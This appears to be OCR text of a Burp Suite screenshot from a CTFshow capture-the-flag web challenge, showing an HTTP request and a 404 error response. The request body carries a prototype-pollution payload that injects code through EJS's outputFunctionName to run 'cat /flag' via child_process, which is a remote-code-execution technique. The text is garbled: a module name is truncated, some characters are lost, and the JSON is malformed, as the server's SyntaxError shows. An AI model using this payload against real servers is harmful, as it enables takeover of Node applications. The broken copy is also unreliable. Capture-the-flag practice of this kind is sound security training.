 发送 取消 Burp AI 目标: https://970d602a-0fe3-498b-a9d1-cf3be22eefdd.
请求
美化 Raw Hex \n
how
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://970d602a-0fe3-498b-a9d1-cf3be22eefdd.challenge.ctf
how/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"username":"1",
"password":"2",
{
"__proto__":{
"outputFunctionName":
"x;__append(process.mainModule.require('child_proces
).execSync('cat /flag').toString());var __tmp"
}
}
}
Search 0高亮
响应
美化 Raw 页面渲染 \n
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-12-25 03:02:34
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-12-28 04:36:57
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 -->
24
25 <!DOCTYPE HTML>
26 <html>
27 <head>
28 <meta charset="utf-8">
29 <title>
CTFshow □□□□□□
</title>
30 </head>
31 <body>
32 404 □□□□□ SyntaxError: Unexpected
token { in JSON at position 31
33 </body>
34 </html>
Search 0高亮